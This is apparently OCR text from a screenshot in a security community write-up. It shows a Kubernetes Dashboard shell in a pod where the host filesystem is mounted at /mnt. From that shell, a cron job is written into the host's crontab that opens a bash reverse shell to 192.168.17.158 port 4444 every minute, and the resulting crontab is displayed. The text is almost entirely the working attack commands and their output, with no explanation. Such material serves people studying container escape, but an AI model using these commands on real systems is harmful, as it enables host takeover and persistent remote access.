 Kubernetes Dashboard
https://192.168.17.144:30001/#/shell/default/myapp/container?namespace=default
90%
kubernetes
Search
Workloads > Pods > myapp > Shell
Cluster
Cluster Roles
Namespaces
Nodes
Persistent Volumes
Storage Classes
Namespace
default
Overview
Workloads
Cron Jobs
Daemon Sets
Deployments
Jobs
Pods
Shell in container in myapp
root@myapp:/# ls
bin boot dev docker-entrypoint.d docker-entrypoint.sh etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
root@myapp:/# cd /mnt/
root@myapp:/mnt# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
root@myapp:/mnt# echo -e "* * * * * root bash -i >& /dev/tcp/192.168.17.158/4444 0>&1\n" >> /mnt/etc/crontab
root@myapp:/mnt# cat /mnt/etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
* * * * * root bash -i >& /dev/tcp/192.168.17.157/4444 0>&1
* * * * * root bash -i >& /dev/tcp/192.168.17.158/4444 0>&1
root@myapp:/mnt#
先知社区